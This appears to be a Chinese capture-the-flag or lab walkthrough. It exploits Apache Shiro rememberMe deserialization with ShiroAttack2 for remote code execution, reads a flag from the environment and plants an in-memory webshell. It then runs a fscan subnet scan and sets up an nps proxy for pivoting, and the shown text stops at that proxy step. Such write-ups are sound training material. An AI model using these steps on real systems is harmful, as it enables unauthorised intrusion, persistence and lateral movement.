总共需要拿到6个flag
shiro反序列化
打开一看这个remember me就像是shiro

利用工具下载地址:
https://github.com/SummerSec/ShiroAttack2/releases


用工具检测了一下发现是shiro框架 爆破找到了秘钥 然后爆破一下利用链和回显地址



成功rce





flag在env里


直接打个内存马





查看发现是单网卡机器


传个fscan上去扫一下
fscan下载地址
https://github.com/shadow1ng/fscan/releases
给fscan权限
扫一下c段
./fscan_amd64 -h 172.16.238.10/24
|


这里先用nps搭个代理
代理工具下载地址
https://github.com/ehang-io/nps/releases
下这两个文件 一个是客户端的 一个是服务端的

使用教程
https://github.com/ehang-io/nps/blob/master/README_zh.md
